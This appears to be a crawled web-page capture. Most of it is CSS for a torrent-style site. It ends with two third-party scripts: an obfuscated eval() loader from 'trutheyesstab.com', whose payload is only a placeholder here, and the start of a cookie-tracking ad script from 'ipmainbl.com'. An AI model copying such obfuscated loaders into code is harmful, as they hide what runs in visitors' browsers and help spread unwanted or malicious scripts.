    background: linear-gradient(to bottom, #efefef 0%, #e0e0e0 100%);
}
.ias_trigger a:active {
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .1);
}
.findrelated {
    width: 99%;
    background: #ffc;
    border: 1px solid #9E9E9E;
    padding: 5px;
    margin-top: 7px;
    margin-right: 10px;
}
.ratingtt {
    font-size: 14px;
    color: #222;
    font-family: Arial;
    padding: 10px 0;
    clear: both;
}
.ratingtt-title {
    font-size: 11px;
    color: #ccc;
}
.ratingtt-left, .ratingtt-center, .ratingtt-right {
    float: left;
    margin: 0 2px 0 0;
    font-weight: bold;
}
.ratingtt a {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-left a {
    color: #f72c2c;
}
.ratingtt-center {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-right a {
    color: #569a05;
}
.mob-menu {
    display: none;
}
@media (max-width: 1000px) {
    .sgdhg {
        height: 15px;
    }
    .main-center-block {
        width: auto;
    }
    .body2 {
        background: url(../images/bodygraund.jpg) center -100px no-repeat;
    }
    .logo {
        top: 30px;
    }
    .head-block {
        height: 126px;
    }
    .mob-menu {
        display: block;
        cursor: pointer;
        height: 45px;
        line-height: 45px;
        background: #058ace url(../images/mob-menu.png) 5px center no-repeat;
        padding: 0 0 0 50px;
        font-size: 18px;
        color: #fff;
    }
    .menumargin {
        margin: 0;
    }
    .top-menu {
        height: auto;
        background: #8616c7;
        display: none;
    }
    .top-menu li {
        float: none;
        height: auto;
    }
    .top-menu-link {
        height: auto;
        line-height: 20px;
    }
    .hidden-menu {
        display: block !important;
        position: static;
        background: #8616c7;
        width: auto;
    }
    .menu-more-link {
        display: none;
    }
    .top-menu li a {
        padding: 10px 15px;
        border: 0;
        background: none;
    }
    .top-menu li a:hover {
        background: #8616c7;
    }
    .left-col, .right-col {
        float: none;
        width: auto;
        margin: 0 15px 20px 15px;
    }
    .cols-news {
        float: none;
        width: auto;
        margin: 0 0 20px 0 !important;
    }
    .footer {
        padding: 20px;
    }
    .footer-menu, .footer-text, .footer-right {
        float: none;
        width: auto;
        margin: 0 0 20px 0;
    }
    .footer-menu a {
        display: inline-block;
        margin: 0 15px 5px 0;
    }
    .login-image2 {
        height: 153px;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        background: url(../images/login.png) center top no-repeat;
    }
}
@media (max-width: 700px) {
    .main-news-rating {
        display: none;
    }
    .main-news {
        padding: 0 100px 5px 62px;
    }
}
@media (max-width: 600px) {
    .main-news-title {
        font-size: 13px;
    }
    .main-news .top-news-title-author {
        font-size: 14px;
    }
    .head-block {
        height: auto;
    }
    .logo {
        background: #3eb5f1   center center no-repeat;
        width: auto;
        height: 102px;
        position: static;
        margin: 0;
    }
    .body2 {
        background:   center top no-repeat;
    }
    .left-col, .right-col {
        margin: 0 5px 20px 5px;
    }
}
@media (max-width: 750px) {
    .full-news-rating {
        position: static;
        margin: 0 0 30px 0;
    }
    .full-news-download-links a {
        float: none;
        width: auto;
        margin: 0 0 10px 0 !important;
        background-position: 20px center !important;
        text-align: left;
        padding: 0 0 0 50px;
    }
    .full-news-download-links a span {
        padding: 0 !important;
    }
}
@media (max-width: 600px) {
    .full-news-info {
        padding: 0;
    }
    .full-news-image {
        position: static;
        width: auto;
        height: auto;
        margin: 0 0 20px 0;
    }
    .full-news-image img {
        width: auto;
        height: auto;
        max-width: 100%;
    }
}
@media (max-width: 700px) {
    table.pm tr td:nth-child(1) {
        width: 2% !important;
    }
    table.pm tr td:nth-child(2) {
        width: 60% !important;
    }
    table.pm tr td:nth-child(3) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(4) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(5) {
        width: 2% !important;
    }
    table.pm select {
        width: 80px !important;
    }
    table.pm option {
        width: 80px !important;
    }
    .tabs-profile .index-tabs span {
        border: 1px #dadada solid;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        bottom: 0px;
        cursor: pointer;
        border-bottom: 1px #dadada solid;
        margin: 0 2px 5px 0;
    }
    .tabs-profile .active-ttab {
        height: 34px !important;
        line-height: 34px !important;
    }
    .dle-popup-replycomments {
        width: 300px !important;
    }
    .dle-popup-replycomments input {
        width: 250px !important;
    }
}
@media (max-width: 600px) {
    #searchsuggestions {
        width: 200px !important;
    }
    .dle-popup-userprofile {
        width: 250px !important;
    }
    .user-card-tt {
        padding: 40px 0px 10px 140px;
    }
    .user-card-tt-right {
        display: none;
    }
    .dle-popup-userprofile .user-card-tt-left {
        left: 50%;
        margin: 0 0 0 -50px;
    }
    .dle-popup-userprofile .ui-dialog-buttonset {
        height: auto;
        padding: 100px 5px 10px 0px;
        position: relative;
        text-align: center;
    }
    .dle-popup-userprofile .ui-dialog-buttonset button {
        display: block;
        font-size: 13px;
        margin: 0px auto 10px auto;
        padding: 8px 10px;
    }
    .pmtt-mess-menu a {
        margin-bottom: 10px;
    }
    .dle-popup-complaint {
        width: 300px !important;
    }
    .profile-tt-info {
        padding: 200px 25px 10px 25px;
    }
    .profile-tt-menu {
        padding-left: 25px;
    }
    .profile-tt-menu a {
        margin-bottom: 5px;
    }
    .comment-item-date {
        font-size: 11px;
        top: -15px;
        color: #ccc;
    }
    .comment-item-author {
        padding: 0;
    }
    .dle-popup-newpm {
        width: 320px !important;
    }
    .add-news-table td {
        display: block;
        font-size: 12px;
    }
    #category {
        width: 200px !important;
    }
    .mob1 {
        width: 90% !important;
        display: block !important;
    }
    .mob2 {
        display: block;
    }
    .add-news-table td input {
        display: block;
        width: 90% !important;
    }
    .dhfjf textarea {
        width: 90% !important;
    }
}
@media (max-width: 400px) {
    .pmtt-menu a {
        font-size: 10px;
    }
    .comment-item-left {
        position: static;
        margin: 0 0 10px 0;
    }
    .comment-item {
        padding: 0;
    }
    .tabs-profile .index-tabs span {
        margin: 0 0 5px 0;
        display: block;
    }
    .pmtt-pm-list-content td {
        font-size: 10px;
        padding: 0 !important;
    }
}
.sblock-nav {
    width: 330px;
    padding: 0 0 80px 0;
    position: relative;
}
.sblock-nav:after, .sblock-nav:before {
    width: auto;
    height: auto;
    content: ' ';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
}
.sblock-nav:after {
    top: 0;
    bottom: 150px;
    background: #5ba5d8 repeat-y 0 0  ;
    -webkit-border-radius: 5px 0 0 0;
    -moz-border-radius: 5px 0 0 0;
    border-radius: 5px 0 0 0;
}
.sblock-nav:before {
    height: 150px;
    bottom: 0;
    background: no-repeat 0 0  ;
}
.sblock-nav-list {
    padding: 0;
    position: relative;
    z-index: 2;
    margin: 0;
}
.sblock-nav-list>li {
    margin: 4px 0 0 0;
    list-style: none;
}
.sblock-nav-list>li:first-child {
    margin-top: 0;
}
.sblock-nav-list>li>a {
    padding: 5px 5px 5px 35px;
    display: block;
    position: relative;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    -webkit-border-radius: 34px;
    -moz-border-radius: 34px;
    border-radius: 5px;
    background: #fff;
    /* -webkit-box-shadow: 0 10px 30px #4990b9; */
    -moz-box-shadow: 0 10px 30px #4990b9;
    /* box-shadow: 0 10px 30px #4fb6eb; */
    background-color: #fff;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 0 50px #e9e9ee;
    -moz-box-shadow: 0 0 50px #e9e9ee;
    box-shadow: 0 0 50px #e9e9ee;
}
.sblock-nav-list>li>a:after {
    width: 10px;
    height: 10px;
    content: ' ';
    display: block;
    position: absolute;
    left: 15px;
    top: 50%;
    margin: -5px 0 0 0;
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #4aa0d5;
    box-shadow: inset 0 0 0 2px #2899dc;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sblock-nav-list>li>a:hover {
    text-decoration: underline
}
.sblock-nav-list>li>a:hover:after {
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #2899dc;
    box-shadow: inset 0 0 0 2px #2899dc;
}
.viewn {
    overflow: hidden;
    position: relative;
    margin: 0;
}
.viewn .heads {
    padding: 1px 0 10px 0;
    overflow: hidden;
}
.viewn .v_rat {
    float: right;
}
.viewn p.titles {
    padding: 0 0 2px 0;
    overflow: hidden;
    margin: 0;
    font-weight: bold;
    font-size: 19px;
}
.viewn p.titles a {
    display: inline;
    line-height: 1.1;
    color: #5d5e57;
    text-decoration: none;
}
.viewn p.titles a:hover {
    border-bottom-color: #777;
    color: #2fa5cd;
}
.viewn .s_details {
    height: 22px;
    line-height: 22px;
    margin: 0 0 18px 0;
    color: #989b92;
}
.viewn .s_details .rows {
    display: inline-block;
    margin: 0 25px 0 0;
    vertical-align: top;
}
.viewn .s_details .rows a {
    color: #989b92;
    text-decoration: none;
}
.viewn .s_details .rows a:hover {
    color: #000;
    text-decoration: underline;
}
.viewn .s_details .rows .ics {
    vertical-align: middle;
    margin: -1px 6px 0 0;
}
.viewn .pict a img {
    width: 170px;
    height: 170px;
    float: left;
    margin: 0 18px 0 0;
    border-radius: 4px;
    border: 1px solid #d7e1e9;
}
.viewn .pict a img {
    display: none;
}
.viewn .pict a img:first-child {
    display: block;
}
.viewn .pict+.pict {
    display: none;
}
.viewn .cont {
    overflow: hidden;
    font-size: 16px;
}
.viewn .s_d_b {
    height: 37px;
    line-height: 37px;
    padding: 15px 0px 12px;
    clear: both;
    margin: 0;
    color: #5c5d57;
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    /* W3C */
}
.viewn .s_d_b .btn {
    height: 38px;
    line-height: 38px;
    padding: 0 2px;
    float: right;
    width: 167px;
    font-weight: 300;
    margin-right: 1px;
}
.viewn .s_details .i_val {
    font-weight: bold;
}
.btn.bg_purple {
    : ;
    background: ;
    -o-linear-gradient(top, rgba(192, 85, 164, 1) 0%, rgba(167, 61, 128, 1) 100%): ;
    background: -webkit-linear-gradient(top, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
}
a.btn {
    color: #fff;
    text-decoration: none;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.btn.bg_utorr {
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    box-shadow: inset 0 -2px 0 #609d00;
    width: 212px;
    margin: 0 auto 15px auto;
    color: #fff;
}
.fa {
    font-size: 20px;
}
.main-block p {
    margin: 10px 15px;
    font-size: 13px;
}
.pagitanor {
    padding: 0 2px 2px 2px;
    overflow: hidden;
    margin: 10px -4px 0 -4px;
    font-weight: bold;
    font-size: 18px;
    text-align: left;
    display: inline-block;
}
.paginator span, .paginator a {
    height: 44px;
    line-height: 44px;
    padding: 0 10px;
    display: inline-block;
    margin: 0 2px;
    vertical-align: top;
    color: #4a4d44;
    text-align: center;
    text-decoration: none;
    background: linear-gradient(to bottom, rgb(243, 243, 243) 0%, rgba(244, 247, 242, 1) 100%);
    box-shadow: inset 0 -1px 1px #d4d7d1, 0 1px 0 #dde0d8;
    border-radius: 5px;
}
.paginator span {
    color: #4a4d44;
    background: #eee;
}
.paginator a:hover {
    color: #4a4d44;
    background: #eee;
}
.paginator span.nav_ext {
    color: #96968b;
    font-size: 13px;
    font-weight: bold;
}
.rows i {
    color: #4da1bd;
}
.sb_enrty {
    overflow: hidden;
    position: relative;
    margin: 7px 0 0 0;
    border: 2px solid #e0e0e0;
    background: #e9e9e9;
    border-radius: 5px;
}
.sb_enrty:first-child {
    margin: 0;
}
.sb_enrty .ins {
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #fcfdfd;
    background: #f7f7f7;
    border-radius: 5px;
}
.b_online .sb_enrty .ins {
    padding: 4px 5px 4px 58px;
    color: #4e6378;
}
.b_online .sb_enrty .ins>div>span {
    color: #419f05;
}
.b_online .sb_enrty .ins.s_last {
    padding-top: 10px;
    padding-bottom: 10px;
}
.icost {
    width: 31px;
    height: 31px;
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    margin: -15px 0 0 0;
    background-image:  ;
    background-repeat: no-repeat;
}
.icost.icost_1 {
    background-position: 0 -690px;
}
.icost.icost_2 {
    background-position: 0 -730px;
}
.icost.icost_3 {
    background-position: 0 -770px;
}
.sb_e_pict {
    width: 55px;
    float: left;
    margin: 0 3px 0 0;
}
.sb_e_pict img {
    width: 50px;
    height: 50px;
    margin-top: 7px;
    vertical-align: top;
    border-radius: 50%;
    border: 2px solid #ebf0f4;
}
.sb_e_pict img:hover {
    opacity: 0.95;
}
.bhr {
    height: 1px;
    overflow: hidden;
    border-bottom: 1px solid #fff;
    background: #d7e1e9;
}
.viewnf_banka {
    position: absolute;
    right: 0;
    top: 100%;
}
.uSpoilerClosed, .uSpoilerOpened {
    clear: both;
    margin-top: 20px;
}
.uSpoilerButton, .uSpoilerButton:hover, .uSpoilerButton:active {
    padding: 11px 12px 15px 13px;
    display: inline-block;
    vertical-align: top;
    line-height: 1.2;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.48);
    text-align: center;
    background: linear-gradient(to bottom, rgb(77, 161, 189) 0%, rgb(27, 135, 171) 100%);
    box-shadow: inset 0 -2px 0 #226880;
    border-radius: 5px;
    border: 0;
    cursor: pointer;
}
.uSpoilerButton:hover {
    opacity: 0.9;
}
.uSpoilerButton:active {
    opacity: 0.99;
}
.uSpoilerText {
    padding: 15px 20px;
    overflow: hidden;
    margin: 10px 0;
    border: 1px solid #e2e8dc;
    line-height: 1.4;
    font-size: 14px;
    border-radius: 5px;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.tor-table {
    margin: 20px auto;
    max-width: 680px;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
}
.tor-row:nth-child(2n+1) {
    background-color: #f9f9f9;
}
.tor-row:nth-child(1) {
    font-weight: 600;
}
.tor-but {
    line-height: 35px;
    height: 47px;
    font-size: 13px;
}
.row-line {
    padding: 5px 5px;
    line-height: 9px;
    font-size: 12px;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.nowrap {
    white-space: normal;
    overflow: hidden;
    text-overflow: ellipsis;
}
.nowrap, .short-head h1 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.clearfix::after {
    clear: both;
    display: block;
    content: "";
    height: 0;
}
.tor-but a {
    display: inline-block;
    padding: 11.5px 74.6px;
    margin: 0 5px 0 0;
    font-size: 15px;
    border-radius: 4px;
    background-color: #019000;
    color: #fff !important;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.tor-row:last-child {
    border-bottom: 1px solid #e3e3e3;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.tor-cell {
    float: left;
    padding: 5px 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-right: 1px solid #e3e3e3;
    border-left: 0;
    border-bottom: 0;
    width: 137.01px;
}
.tor-row span {
    display: inline-block;
    padding: 0 5px;
    margin: 0 3px;
    border-radius: 3px;
}
.t-seed {
    background-color: #019000;
    color: #fff;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.t-leech {
    background-color: #C40003;
    color: #fff;
    background: linear-gradient(to bottom, #ff3019 0%, #cf0404 100%);
}
.t-size {
    color: #019000;
    padding: 0;
}
.t-loaded {
    background-color: #f0f0f0;
    background: linear-gradient(to bottom, #eee 0%, #ccc 100%);
}
.ic_title_entery {
    background-position: 0 -805px;
    width: 30px;
    height: 30px;
}
.pr_inf {
    background: #ffffff;
    color: #636363;
    margin: 0 0 20px 0;
    border-radius: 5px;
    padding: 10px 20px;
    border: 1px solid #e9ebe7;
    font-size: 14.6px;
}
.line {
    width: 100%;
    background: url(../images/line.png) repeat-x;
    height: 5px;
    margin: 0;
    margin: 5px 0px 7px 0px;
}
.v_related ul {
    margin: 8px 0 0 0;
}
.v_related ul li {
    margin: 5px 0 0 0;
}
.v_related ul li:first-child {
    margin: 0;
}
.v_related li a {
    padding: 5px 16px 5px 14px;
    display: block;
    overflow: hidden;
    font-weight: 500;
    font-size: 14px;
    display: block;
    border: 1px solid #eff0f2;
    color: #567681;
    text-decoration: none;
    background: linear-gradient(to bottom, #ffffff 0%, #f9f9fa 100%);
}
.v_related li a:hover {
    color: #000;
}
.v_relatedic {
    background: #ffffff url(../images/arrw.png) no-repeat 1px center;
    padding: 0px 0px 0px 20px;
}
ul li {
    display: list-item;
    padding: 0 0 0 1px;
    margin: 5px 0;
    list-style: disc;
}
ol, ul {
    padding: 0;
    display: block;
    margin: 15px 10px 15px 24px;
}
.speedbar {
    overflow: hidden;
    margin: 0 0 5px 0;
}
.speedbar .cont {
    overflow: hidden;
}
.speedbar .titles, .speedbar ul {
    padding: 8px 18px 9px;
}
.speedbar .titles {
    padding-bottom: 11px;
    float: left;
    margin: 15px 5px 0 0;
    color: #fff;
    background: #4da1bd;
    border-radius: 4px;
}
.speedbar ul {
    display: block;
    float: left;
    overflow: hidden;
    color: #999c92;
    background: #f5f5f2;
    border: 1px solid #999c9229;
    border-radius: 3px;
}
.speedbar ul li {
    padding: 0 22px 0 0;
    float: left;
    margin: 0 16px 0 0;
    background: url(../images/arrw.png) no-repeat right center;
}
.speedbar ul li:last-child {
    padding: 0;
    margin: 0;
    background: 0;
}
.speedbar ul li a {
    color: #999c92;
    text-decoration: none;
}
.speedbar ul li a:hover {
    text-decoration: underline;
}
.cat_fiter {
    height: 42px;
    line-height: 35px;
    padding: 7px 7px 7px 20px;
    margin: 0 0 24px 0;
    background: #f4f4f1;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.cat_fiter .rows {
    margin: 0 20px 0 0;
}
.cat_fiter .titles {
    display: inline-block;
    margin: 4px 11px 0 0;
    vertical-align: top;
}
.cat_fiter .inpt_select .ival {
    width: 100px;
}
.cat_fiter .rows.cat_sort a {
    color: #444;
    text-decoration: none;
}
.cat_fiter .rows.cat_sort a:hover {
    color: #000;
    text-decoration: underline;
}
.cat_fiter .rows.cat_sort span span {
    font-size: 11px;
}
.input_style input[type="text"], .input_style input[type="password"], .input_style input[type="email"], .input_style input[type="tel"], .input_style textarea, .input_style select, .inpt_pseudo {
    padding: 5px 10px;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-weight: 400;
    color: #242424;
    outline: none;
    -webkit-transition: background-color .1s linear;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #e4e4e0;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.speedbar a {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
}
.speedbar li {
    display: block;
    padding: 0;
    margin: 0;
    list-style: none;
    background: 0;
}
.conters {
    font-weight: 700;
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #e0e0e0;
    background: #f7f7f7;
    border-radius: 5px;
    margin: 10px 20px 0px 20px;
    color: #797979;
    font-size: 14px;
}
.opater {
    padding: 0px 15px;
    border-radius: 5px;
    float: left;
    border: 1px solid #d7e1e9;
    background: #fff;
    width: 460px;
}
.hopater {
    height: 28px !important;
    line-height: 30px !important;
    padding: 0 0 0 15px;
    margin: 0 0 10px 0 !important;
    border: 1px solid #e9e9e9;
    font: 12px/28px Arial;
    background: #f2f2f3;
    border-radius: 3px;
}
#rs {
    padding: 3px 15px;
    border-radius: 5px;
    border: 1px solid #d7e1e9;
    background: #fff;
    color: #6cb600;
}
#rs a {
    text-decoration: none;
    color: #6cb600;
}



/* --- Регистрация, Восстановление пароля, Добавление новости---*/

/* --- PM --- */
@media only screen and (min-width: 601px) {
#pm-menu:after { content: ""; clear: both; display: block; }
	#pm-menu { margin-bottom: 25px; }
	#pm-menu a { color: inherit; padding: 10px 16px; border-radius: 2px; border: 2px solid transparent; float: left; text-decoration: none !important; }
	#pm-menu a:hover { border-color: #3394e6; color: #3394e6; }
}

	.pm-box { margin-bottom: 25px; }
		.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }

/* --- Страница пользователя --- */
.userinfo_top { position: relative; padding-bottom: 50px; margin-bottom: 50px; }
.userinfo_top .avatar { position: absolute; }
.user_tab { list-style: none; padding: 0; margin: 0; }
	.user_tab > li { display: inline; margin-right: 1.2em; }
	.user_tab > li > a {
		text-decoration: none !important;
		font-size: .6em;
		-webkit-transition: all ease .3s; transition: all ease .3s;
	}
	.user_tab > li > a { color: #fff; opacity: .5; }
	.user_tab > li > a:hover { color: inherit; }
	.user_tab > li.active > a { cursor: default; font-size: 1em; opacity: 1; }

	.usinf { list-style: none; padding: 0; margin: 0 0 25px 0; }
	.usinf li { padding: 12px 0; border-top: 1px solid #e6e6e6; }
	.usinf li:first-child { border-top-width: 0; }

	.ui-c1, .ui-c2 { display: inline-block; vertical-align: top; }
	.ui-c1 { width: 30%; margin-right: 5%; }
	.ui-c2 { width: 60%; }

	/* Окно пользователя */
	.userinfo { padding-left: 90px; }
	.userinfo .avatar { position: absolute; float: left; margin: 0 0 0 -90px; }
	.userinfo .avatar .cover { width: 60px; height: 60px; }
	.userinfo > ul { list-style: none; padding: 0; margin: 0; }

/* --- Статистика --- */
.stats_head > ul {
	list-style: none;
	padding: 0; margin: 0;
	font-size: 1.25em;
}
	.stats_head > ul > li { margin-top: 15px; padding-left: 30px; }
	.stats_head > ul > li:before {
		content: "";
		float: left;
		margin: 2px 0 0 -30px;
		width: 16px; height: 16px;
		border-radius: 50%;
		background-color:  #3394e6;
	}
	.stats_head > ul > li > b {
		display: block;
		font-size: .8em;
		opacity: .5;
		font-weight: normal;
	}
	.stats_head > ul > li.stats_d:before { background-color: #f6a71a; }
	.stats_head > ul > li.stats_w:before { background-color: #ce3f28; }

	.stat_group { margin-bottom: 25px; }
	.stat_group > h5 { margin-top: 0; margin-bottom: 1em; }
	.stat_group > ul { list-style: none; padding: 0; margin: 0; }
	.stat_group > ul > li { padding: .6em 0; border-top: 1px dotted #d5d5d5; }

/* --- Страница поиска --- */
.search_result_num { font-size: .9em; margin: 25px 0 0; }
.search table { width: 100%; border-spacing: 5px; border-collapse: separate; }
#searchtable td, #searchtable td div, #searchtable table { margin: 0 !important; padding: 0 !important; }
	#searchtable td.search br { display: none; }
	td.search .bbcodes { margin: 0 !important; }
	td.search { vertical-align: top; }

    #searchtable {
    	margin-top: 10px;
    }
    #searchtable input[type="text"] {
    	height: 24px;
        margin-top: -4px;
    }
    .search_result_num {
    	margin-bottom: 10px;
    }

/* --- Информация об ошибках --- */
.berrors {
	background: #ffe6dd;
	border: 1px solid #f0c4b5;
	color: #553c33;
	padding: 20px 25px;
	margin-bottom: 25px;
	height: 1%;
	border-radius: 2px;
	box-sizing: border-box;
}


/* --- Статические страницы --- */
.page_static { margin-bottom: 60px; }
	.page_static:after { clear: both; display: block; content: ""; }
	.page_static > .text { font-size: 1.15em; }


/* Вход */
.login_form {
    padding: 0px;
    margin: 0px;
}
.login_form li {
    margin: 0px 0px 10px 0px;
}
.login_form label {
    display: block;
    margin: 0px 0px 0px 5px;
}
.login_form input {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
}
.login_form button {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
    margin: 0px 5px;
}
.login_form__foot {
    margin: 0px 5px;
}
.login_form__foot .right {
    float: right;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=157519
body_size: 1596
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"STrsJZbPF",11,5,46))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/front/piese5.js?26249a0.6481728948468126
body_size: 10916
content:
function setCookie_e07e11ac57(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e07e11ac57(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
